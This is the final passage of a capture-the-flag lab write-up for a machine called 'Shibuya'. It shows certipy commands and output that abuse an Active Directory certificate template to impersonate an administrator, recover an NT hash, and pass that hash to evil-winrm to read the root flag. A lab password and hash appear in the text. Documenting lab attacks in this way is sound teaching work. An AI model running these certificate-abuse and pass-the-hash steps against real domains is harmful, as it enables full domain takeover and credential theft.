proxychains certipy req -u nigel.mills -p Sail2Boat3 -dc-ip 127.0.0.1 -ca shibuya-AWSJPDC0522-CA -template ShibuyaWeb -upn [email protected] -target AWSJPDC0522.shibuya.vl -key-size 4096 -sid S-1-5-21-87560095-894484815-3652015022-500
Upon requesting the cert I get it and I’ll get the NT hash of _admin.
1
2
3
4
5
6
7
8
9
10
11
12
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The resolution lifetime expired after 5.402 seconds: Server Do53:127.0.0.1@53 answered The DNS operation timed out.; Server Do53:127.0.0.1@53 answered The DNS operation timed out.; Server Do53:127.0.0.1@53 answered The DNS operation timed out.
[!] Use -debug to print a stacktrace
[*] Requesting certificate via RPC
|S-chain|-<>-127.0.0.1:1080-<><>-10.129.234.42:445-<><>-OK
[*] Request ID is 7
[*] Successfully requested certificate
[*] Got certificate with UPN '[email protected]'
[*] Certificate object SID is 'S-1-5-21-87560095-894484815-3652015022-500'
[*] Saving certificate and private key to '_admin.pfx'
[*] Wrote certificate and private key to '_admin.pfx'
NT-Hash
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
➜ Shibuya proxychains certipy auth -pfx _admin.pfx -dc-ip 127.0.0.1
ProxyChains-3.1 (http://proxychains.sf.net)
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: '[email protected]'
[*] SAN URL SID: 'S-1-5-21-87560095-894484815-3652015022-500'
[*] Security Extension SID: 'S-1-5-21-87560095-894484815-3652015022-500'
[*] Using principal: '[email protected]'
[*] Trying to get TGT...
|S-chain|-<>-127.0.0.1:1080-<><>-127.0.0.1:88-<><>-OK
[*] Got TGT
[*] Saving credential cache to '_admin.ccache'
[*] Wrote credential cache to '_admin.ccache'
[*] Trying to retrieve NT hash for '_admin'
|S-chain|-<>-127.0.0.1:1080-<><>-127.0.0.1:88-<><>-OK
[*] Got hash for '[email protected]': aad3b435b51404eeaad3b435b51404ee:bab5b2a004eabb11d865f31912b6b430
I can winrm using evil-winrm through proxychains and read the root flag.
1
2
3
4
➜ ~ proxychains evil-winrm -i 127.0.0.1 -u _admin -H bab5b2a004eabb11d865f31912b6b430
<SNIP>
*Evil-WinRM* PS C:\Users\Administrator\Documents> type ..\Desktop\root.txt
TCS{0K_D0N3s}
Thanks for reading the writeup.